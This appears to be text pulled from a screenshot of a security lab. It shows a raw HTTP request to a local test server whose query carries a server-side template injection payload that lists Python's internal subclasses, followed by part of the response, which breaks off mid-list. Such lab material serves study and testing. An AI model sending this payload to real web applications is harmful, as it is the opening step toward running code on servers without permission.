 GET /ssti-nowaf?payload={{''.__class__.__base__.__subclasses__()}}
HTTP/1.1
Host: 127.0.0.1:8888
Cache-Control: max-age=0
sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
[<class 'type'>, <class 'async_generator'>, <class 'bytearray_iterator'>, <class 'bytearray'>,
<class 'bytes_iterator'>, <class 'bytes'>, <class 'builtin_function_or_method'>, <class
'callable_iterator'>, <class 'PyCapsule'>, <class 'cell'>, <class 'classmethod_descriptor'>,
<class 'classmethod'>, <class 'code'>, <class 'complex'>, <class '_contextvars.Token'>, <class
'_contextvars.ContextVar'>, <class '_contextvars.Context'>, <class 'coroutine'>, <class
'dict_items'>, <class 'dict_itemiterator'>, <class 'dict_keyiterator'>, <class
'dict_valueiterator'>, <class 'dict_keys'>, <class 'mappingproxy'>, <class
'dict_reverseitemiterator'>, <class 'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class 'dict_values'>, <class 'dict'>, <class 'ellipsis'>, <class
'enumerate'>, <class 'filter'>, <class 'float'>, <class 'frame'>, <class 'frozenset'>, <class
'function'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'instancemethod'>, <class
'list_iterator'>, <class 'list_reverseiterator'>, <class 'list'>, <class 'longrange_iterator'>, <class
'int'>, <class 'map'>, <class 'member_descriptor'>, <class 'memoryview'>, <class
'method_descriptor'>, <class 'method'>, <class 'moduledef'>, <class 'module'>, <class
'odict_iterator'>, <class 'pickle.PickleBuffer'>, <class 'property'>, <class 'range_iterator'>,
<class 'range'>, <class 'reversed'>, <class 'symtable entry'>, <class 'iterator'>, <class
'set_iterator'>, <class 'set'>, <class 'slice'>, <class 'staticmethod'>, <class 'stderrprinter'>,
<class 'super'>, <class 'traceback'>, <class 'tuple_iterator'>, <class 'tuple'>, <class
'str_iterator'>, <class 'str'>, <class 'wrapper_descriptor'>, <class 'zip'>, <class
'types.GenericAlias'>, <class 'anext_awaitable'>, <class 'async_generator_asend'>, <class
'async_generator_athrow'>, <class 'async_generator_wrapped_value'>, <class
'_buffer_wrapper'>, <class 'Token.MISSING'>, <class 'coroutine_wrapper'>, <class
'generic_alias_iterator'>, <class 'items'>, <class 'keys'>, <class 'values'>, <class
'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class